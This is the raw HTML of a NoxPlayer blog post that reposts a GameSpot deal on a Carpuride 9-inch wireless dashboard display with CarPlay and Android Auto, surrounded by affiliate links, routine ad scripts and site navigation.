<h2 class="item-title"> <a class="js-lead-click js-lead-click-event-tracking buylink__link--not-button" rel="nofollow" target="_blank" data-event-tracking="{&quot;destUrl&quot;:&quot;https:\/\/deals.gamespot.com\/sales\/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1&quot;,&quot;dwLinkTag&quot;:&quot;listicle|button&quot;,&quot;leadType&quot;:&quot;deal&quot;,&quot;linkLocation&quot;:&quot;BuyButton&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;seamlessScrollPage&quot;:&quot;1&quot;,&quot;searchDim&quot;:&quot;listicle|button&quot;}" data-track-page-event="{&quot;eventName&quot;:&quot;Monetization Link Clicked&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;merchantPrice&quot;:&quot;&quot;}" data-vars-buy-link="https://deals.gamespot.com/sales/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1" style="text-decoration:none;color:black;">Carpuride 9-Inch Wireless Heads Up Car Display</a> </h2>
<h3 class="item-deck"> <a class="js-lead-click js-lead-click-event-tracking buylink__link--not-button" rel="nofollow" target="_blank" data-event-tracking="{&quot;destUrl&quot;:&quot;https:\/\/deals.gamespot.com\/sales\/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1&quot;,&quot;dwLinkTag&quot;:&quot;listicle|button&quot;,&quot;leadType&quot;:&quot;deal&quot;,&quot;linkLocation&quot;:&quot;BuyButton&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;seamlessScrollPage&quot;:&quot;1&quot;,&quot;searchDim&quot;:&quot;listicle|button&quot;}" data-track-page-event="{&quot;eventName&quot;:&quot;Monetization Link Clicked&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;merchantPrice&quot;:&quot;&quot;}" data-vars-buy-link="https://deals.gamespot.com/sales/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1" style="text-decoration:none;color:black;">$105 (was $290)</a> </h3>
<div class="image-container">     <img class="main-image" src="https://www.gamespot.com/a/uploads/square_medium/1702/17023653/4185878-product_339868_product_shots1.jpg" width="500px"> <a class="js-lead-click js-lead-click-event-tracking" rel="nofollow" target="_blank" data-event-tracking="{&quot;destUrl&quot;:&quot;https:\/\/deals.gamespot.com\/sales\/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1&quot;,&quot;dwLinkTag&quot;:&quot;listicle|button&quot;,&quot;leadType&quot;:&quot;deal&quot;,&quot;linkLocation&quot;:&quot;BuyButton&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;seamlessScrollPage&quot;:&quot;1&quot;,&quot;searchDim&quot;:&quot;listicle|button&quot;}" data-track-page-event="{&quot;eventName&quot;:&quot;Monetization Link Clicked&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;merchantPrice&quot;:&quot;&quot;}" data-vars-buy-link="https://deals.gamespot.com/sales/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1" style="text-decoration:none;color:black;"> </a>   </div>
<p><a class="js-lead-click js-lead-click-event-tracking" rel="nofollow" target="_blank" data-event-tracking="{&quot;destUrl&quot;:&quot;https:\/\/deals.gamespot.com\/sales\/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1&quot;,&quot;dwLinkTag&quot;:&quot;listicle|button&quot;,&quot;leadType&quot;:&quot;deal&quot;,&quot;linkLocation&quot;:&quot;BuyButton&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;seamlessScrollPage&quot;:&quot;1&quot;,&quot;searchDim&quot;:&quot;listicle|button&quot;}" data-track-page-event="{&quot;eventName&quot;:&quot;Monetization Link Clicked&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;merchantPrice&quot;:&quot;&quot;}" data-vars-buy-link="https://deals.gamespot.com/sales/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1" style="text-decoration:none;color:black;">     </p>
<div class="item-description">
<p>The Carpuride 9-Inch Wireless Heads Up Car Display is essentially a touchscreen display for your dash. It syncs with your smartphone (through Android Auto and Apple CarPlay) so you can easily access your music, manage your phone calls, or view directions to your destination. Passengers could mirror the the game they&#8217;re playing or movie they&#8217;re watching&#8211;so this display could come in handy during road trips.</p>
<p>Each purchase comes with the car display, charger, user manual, and two self-adhesive brackets.</p>
</p></div>
<p> </a>   </p>
<div class="item-buttons">    <a class="js-lead-click js-lead-click-event-tracking" rel="nofollow" target="_blank" data-event-tracking="{&quot;destUrl&quot;:&quot;https:\/\/deals.gamespot.com\/sales\/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1&quot;,&quot;dwLinkTag&quot;:&quot;listicle|button&quot;,&quot;leadType&quot;:&quot;deal&quot;,&quot;linkLocation&quot;:&quot;BuyButton&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;seamlessScrollPage&quot;:&quot;1&quot;,&quot;searchDim&quot;:&quot;listicle|button&quot;}" data-track-page-event="{&quot;eventName&quot;:&quot;Monetization Link Clicked&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;merchantPrice&quot;:&quot;&quot;}" data-vars-buy-link="https://deals.gamespot.com/sales/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1" style="text-decoration:none;color:black;"> </a>    </p>
<div>     <a class="js-lead-click js-lead-click-event-tracking" rel="nofollow" target="_blank" data-event-tracking="{&quot;destUrl&quot;:&quot;https:\/\/deals.gamespot.com\/sales\/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1&quot;,&quot;dwLinkTag&quot;:&quot;listicle|button&quot;,&quot;leadType&quot;:&quot;deal&quot;,&quot;linkLocation&quot;:&quot;BuyButton&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;seamlessScrollPage&quot;:&quot;1&quot;,&quot;searchDim&quot;:&quot;listicle|button&quot;}" data-track-page-event="{&quot;eventName&quot;:&quot;Monetization Link Clicked&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;merchantPrice&quot;:&quot;&quot;}" data-vars-buy-link="https://deals.gamespot.com/sales/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1" style="text-decoration:none;color:black;"> </a><a class="js-lead-click js-lead-click-event-tracking" rel="nofollow" target="_blank" data-event-tracking="{&quot;destUrl&quot;:&quot;https:\/\/deals.gamespot.com\/sales\/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1&quot;,&quot;dwLinkTag&quot;:&quot;listicle|button&quot;,&quot;leadType&quot;:&quot;deal&quot;,&quot;linkLocation&quot;:&quot;BuyButton&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;seamlessScrollPage&quot;:&quot;1&quot;,&quot;searchDim&quot;:&quot;listicle|button&quot;}" data-track-page-event="{&quot;eventName&quot;:&quot;Monetization Link Clicked&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;merchantPrice&quot;:&quot;&quot;}" data-vars-buy-link="https://deals.gamespot.com/sales/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1" style="text-decoration:none;color:black;">See at StackCommerce</a>     </div>
</p></div>
</p></div>
</p></div>
</p></div>
<p>Featuring a 9-inch display with a 1024&#215;600 resolution, support for Bluetooth, USB, and aux cables, and a simple installation process that requires nothing more than placing in on your dashboard, the Carpuride Heads Up Car Display has everything you need to modernize your dashboard. And since it’s powered by a 12V outlet, it’s compatible with nearly every car on the road.</p>
<p>Even if you don’t use it to listen to music, it might be worth the low price of $105 just to add a map to your car (if you don&#8217;t already have a built-in display, of course).</p>
<p>The simple installation process makes it especially enticing, as it’s much faster (and cheaper) than tearing out your dash and installing a different head unit. We’re not sure how long this massive price cut will stick around, so check it out while you can.</p>
<p><em>Disclosure: The <a class="js-lead-click js-lead-click-event-tracking" target="_blank" data-event-tracking="{&quot;destUrl&quot;:&quot;https:\/\/deals.gamespot.com\/&quot;,&quot;leadType&quot;:&quot;deal&quot;,&quot;linkLocation&quot;:&quot;InContent&quot;,&quot;merchantName&quot;:&quot;StackCommerce&quot;,&quot;seamlessScrollPage&quot;:&quot;1&quot;}" data-track-page-event="{&quot;eventName&quot;:&quot;Monetization Link Clicked&quot;,&quot;merchantName&quot;:&quot;StackCommerce&quot;,&quot;merchantPrice&quot;:&quot;&quot;}" style="text-decoration:none;color:black;">GameSpot Deals</a> storefront is run by one of GameSpot&#8217;s affiliate partners, StackCommerce. If you have any issues with your order, please <a data-target="true" target="_blank" rel="noopener nofollow" style="text-decoration:none;color:black;">contact</a> StackCommerce.</em></p>
<div data-embed-type="pinbox" data-ref-id="4304">
<p class="associated-header text-custom-bold">Best Gaming &amp; Tech Deals This Week</p>
<ul>
<li class=""><a style="text-decoration:none;color:black;">PlayStation-Exclusive Games Receive Nice Discounts</a></li>
<li class=""><a style="text-decoration:none;color:black;">Armored Core 6 Pilot&#8217;s Manual Preorders Are Steeply Discounted At Amazon</a></li>
<li class=""><a style="text-decoration:none;color:black;">Starfield Steam Keys Are Discounted Ahead Of Next Month&#8217;s Launch</a></li>
<li class="pinbox__hide-link js-unhide-list link"> <span>+ Show More Best Gaming &amp; Tech Deals This Week Links (3)</span> </li>
<li class="hide"><a style="text-decoration:none;color:black;">Marvel&#8217;s Spider-Man 2 Special-Edition PS5 And DualSense Controller Still Available</a></li>
<li class="hide"><a style="text-decoration:none;color:black;">Mortal Kombat 1 Preorders &#8211; Free Steelbook Case, Beta Access, And More</a></li>
<li class="hide"><a style="text-decoration:none;color:black;">PSA: Amazon&#8217;s Buy 1, Get 1 Free Game Sale Is Still Running This Weekend</a></li>
</ul></div>
<div class="js-mapped-ad mapped-ad mapped-mpu_middle mapped-mpu_middle-dart js-seamless-middle-mpu float-right no-inner-space" data-ad-type="mpu_middle" style="">
<div class="ad-wrap ad-wrap-mpu_middle gpt-ad hidead" id="mpu_middle" data-gpt-page-params="{&quot;ppid&quot;:&quot;84ce3109-ac88-4c85-b88a-705949d3e5aa&quot;,&quot;ptype&quot;:&quot;news_article&quot;,&quot;contentid_nr&quot;:&quot;gs-1100-6517349&quot;,&quot;rdate&quot;:&quot;bp52&quot;,&quot;pform&quot;:&quot;mobile&quot;,&quot;category&quot;:&quot;tech-1&quot;,&quot;user&quot;:&quot;anon&quot;,&quot;verticalName&quot;:&quot;ent&quot;,&quot;ttag&quot;:&quot;&quot;,&quot;ftag&quot;:&quot;&quot;,&quot;session&quot;:&quot;o&quot;,&quot;subses&quot;:&quot;4&quot;,&quot;pv&quot;:&quot;1&quot;,&quot;vguid&quot;:&quot;4cc25c45-a515-40f8-9048-aecd8cff43bb&quot;,&quot;is_mobile&quot;:&quot;0&quot;,&quot;uap&quot;:&quot;none&quot;,&quot;uap_c&quot;:&quot;none&quot;,&quot;s2&quot;:&quot;article&quot;,&quot;npa&quot;:&quot;0&quot;,&quot;rdp&quot;:&quot;0&quot;,&quot;s0&quot;:&quot;gaming&quot;,&quot;s1&quot;:&quot;gamespot&quot;,&quot;skin&quot;:&quot;gamespot_desktop&quot;,&quot;seg&quot;:&quot;&quot;,&quot;aamid&quot;:&quot;&quot;,&quot;AU_SEG&quot;:[&quot;AU_SEG_AGE_25-34&quot;,&quot;AU_SEG_AGE_35-44&quot;,&quot;AU_SEG_FANDOM_NINTENDO_USERS&quot;,&quot;AU_SEG_GENDER_MALE&quot;,&quot;AU_SEG_XBOX&quot;,&quot;AU_SEG_PLAYSTATION&quot;,&quot;AU_SEG_FANDOLDA&quot;,&quot;AU_SEG_AGE_25-54&quot;],&quot;ids&quot;:&quot;1&quot;,&quot;bsc&quot;:[&quot;84011001&quot;,&quot;84092002&quot;,&quot;84022002&quot;,&quot;84021001&quot;,&quot;84091001&quot;,&quot;84012006&quot;],&quot;abs&quot;:&quot;51004663,51002586,51002607,51004843,51000925&quot;}" data-gpt-slot-params="{&quot;pos_nr&quot;:&quot;1&quot;,&quot;src&quot;:[&quot;gamespot&quot;],&quot;pos&quot;:&quot;mpu_middle&quot;,&quot;rv&quot;:&quot;1&quot;,&quot;sl&quot;:&quot;mpu_middle?T-1000&quot;,&quot;iid&quot;:&quot;unit=mpu_middle|vguid=4cc25c45-a515-40f8-9048-aecd8cff43bb|pv=1&quot;}" data-slot-result="collapse" data-google-query-id="CJWfvvXRtYEDFaNDwgUdlBIDyA" data-gpt-advertiser-id="null" data-gpt-order-id="null" data-gpt-creative-id="null" data-gpt-line-item-id="null" data-gpt-creative-size="null" style="display: none;">
<div id="google_ads_iframe_/5441/aw-gamespot/news_2__container__" style="border: 0pt none; width: 300px; height: 0px;"></div>
</p></div>
<div class="js-mapped-ad mapped-ad mapped-mpu_bottom mapped-mpu_bottom-dart js-seamless-bottom-mpu float-right no-inner-space" data-ad-type="mpu_bottom" style="">
<div class="ad-wrap ad-wrap-mpu_bottom gpt-ad hidead" id="mpu_bottom" data-gpt-page-params="{&quot;ppid&quot;:&quot;84ce3109-ac88-4c85-b88a-705949d3e5aa&quot;,&quot;ptype&quot;:&quot;news_article&quot;,&quot;contentid_nr&quot;:&quot;gs-1100-6517349&quot;,&quot;rdate&quot;:&quot;bp52&quot;,&quot;pform&quot;:&quot;mobile&quot;,&quot;category&quot;:&quot;tech-1&quot;,&quot;user&quot;:&quot;anon&quot;,&quot;verticalName&quot;:&quot;ent&quot;,&quot;ttag&quot;:&quot;&quot;,&quot;ftag&quot;:&quot;&quot;,&quot;session&quot;:&quot;o&quot;,&quot;subses&quot;:&quot;4&quot;,&quot;pv&quot;:&quot;1&quot;,&quot;vguid&quot;:&quot;4cc25c45-a515-40f8-9048-aecd8cff43bb&quot;,&quot;is_mobile&quot;:&quot;0&quot;,&quot;uap&quot;:&quot;none&quot;,&quot;uap_c&quot;:&quot;none&quot;,&quot;s2&quot;:&quot;article&quot;,&quot;npa&quot;:&quot;0&quot;,&quot;rdp&quot;:&quot;0&quot;,&quot;s0&quot;:&quot;gaming&quot;,&quot;s1&quot;:&quot;gamespot&quot;,&quot;skin&quot;:&quot;gamespot_desktop&quot;,&quot;seg&quot;:&quot;&quot;,&quot;aamid&quot;:&quot;&quot;,&quot;AU_SEG&quot;:[&quot;AU_SEG_AGE_25-34&quot;,&quot;AU_SEG_AGE_35-44&quot;,&quot;AU_SEG_FANDOM_NINTENDO_USERS&quot;,&quot;AU_SEG_GENDER_MALE&quot;,&quot;AU_SEG_XBOX&quot;,&quot;AU_SEG_PLAYSTATION&quot;,&quot;AU_SEG_FANDOLDA&quot;,&quot;AU_SEG_AGE_25-54&quot;],&quot;ids&quot;:&quot;1&quot;,&quot;bsc&quot;:[&quot;84011001&quot;,&quot;84092002&quot;,&quot;84022002&quot;,&quot;84021001&quot;,&quot;84091001&quot;,&quot;84012006&quot;],&quot;abs&quot;:&quot;51004663,51002586,51002607,51004843,51000925&quot;}" data-gpt-slot-params="{&quot;pos_nr&quot;:&quot;bottom&quot;,&quot;src&quot;:[&quot;gamespot&quot;],&quot;pos&quot;:&quot;mpu_bottom&quot;,&quot;rv&quot;:&quot;1&quot;,&quot;sl&quot;:&quot;mpu_bottom?T-1000&quot;,&quot;iid&quot;:&quot;unit=mpu_bottom|vguid=4cc25c45-a515-40f8-9048-aecd8cff43bb|pv=1&quot;}" data-slot-result="collapse" data-google-query-id="CMOOvvXRtYEDFZFOwgUdsG0H8A" data-gpt-advertiser-id="null" data-gpt-order-id="null" data-gpt-creative-id="null" data-gpt-line-item-id="null" data-gpt-creative-size="null" style="display: none;">
<div id="google_ads_iframe_/5441/aw-gamespot/news_3__container__" style="border: 0pt none; width: 300px; height: 0px;"></div>
</p></div>
</p></div>
</div>
<p>NoxPlayer is a free Android emulator for playing mobile games on PC and Mac, supporting Android 5, 7, 8, and 9, and compatible with Intel, AMD, and Apple processors. You can run NoxPlayer perfectly on commonly-used operating systems like Windows 7, 8, 10, 11, and iOS.</p>
<p></p>
<p>Visit our site to learn more about NoxPlayer : <a href="www.bignox.com">www.bignox.com</a></p>
<p><a href="https://en.bignox.com/en/download/fullPackage?formal"><img loading="lazy" class="alignnone wp-image-13470 size-full" src="https://res09.bignox.com/appcenter/en/gp-game-image/fc69ed2b06f33aaf3d9ebe89e051f3d4" alt="" width="1280" height="1104" /></a></p>
<section data-v-12600b54=""></section>
<section data-v-12600b54=""><span style="color: #999999;"><a style="color: #999999;" href="https://www.gamespot.com/"><span style="font-size: 8pt;">Source:Gamespot</span></a></span></section>
<div class="post-views post-10109 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">1,848</span>
			</div><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://www.bignox.com/blog/noxplay1694831810iY4KGbUWQa4Xy7kVg6mg0/" data-a2a-title="This Heads Up Car Display With Apple CarPlay Is More Than 50% Off"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1694831810iY4KGbUWQa4Xy7kVg6mg0%2F&amp;linkname=This%20Heads%20Up%20Car%20Display%20With%20Apple%20CarPlay%20Is%20More%20Than%2050%25%20Off" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1694831810iY4KGbUWQa4Xy7kVg6mg0%2F&amp;linkname=This%20Heads%20Up%20Car%20Display%20With%20Apple%20CarPlay%20Is%20More%20Than%2050%25%20Off" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1694831810iY4KGbUWQa4Xy7kVg6mg0%2F&amp;linkname=This%20Heads%20Up%20Car%20Display%20With%20Apple%20CarPlay%20Is%20More%20Than%2050%25%20Off" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1694831810iY4KGbUWQa4Xy7kVg6mg0%2F&amp;linkname=This%20Heads%20Up%20Car%20Display%20With%20Apple%20CarPlay%20Is%20More%20Than%2050%25%20Off" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://www.bignox.com/blog/noxplay1694831810iY4KGbUWQa4Xy7kVg6mg0/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.bignox.com/blog/noxplay1694831810iY4KGbUWQa4Xy7kVg6mg0/" data-text="This Heads Up Car Display With Apple CarPlay Is More Than 50% Off"></a></div></div>					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/noxplay1694831810iY4KGbUWQa4Xy7kVg6mg0/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-16T10:36:50+00:00">9月 16, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links">未分类</span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/news/" rel="tag">news</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bignox.com/blog/noxplay1694831807G6piCMtgH2c85SOGQTUgW/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Preorder The New Apple AirPods Pro With USB-C At Amazon</span></a></div><div class="nav-next"><a href="https://www.bignox.com/blog/noxplay16950910350m8SjaOrr7J51TunNfl4f/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Save $50 On New Apple AirPods Pro Preorders At Best Buy</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplay1694831810iY4KGbUWQa4Xy7kVg6mg0%2F&amp;linkname=This%20Heads%20Up%20Car%20Display%20With%20Apple%20CarPlay%20Is%20More%20Than%2050%25%20Off" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplay1694831810iY4KGbUWQa4Xy7kVg6mg0%2F&amp;linkname=This%20Heads%20Up%20Car%20Display%20With%20Apple%20CarPlay%20Is%20More%20Than%2050%25%20Off" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplay1694831810iY4KGbUWQa4Xy7kVg6mg0%2F&amp;linkname=This%20Heads%20Up%20Car%20Display%20With%20Apple%20CarPlay%20Is%20More%20Than%2050%25%20Off" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" 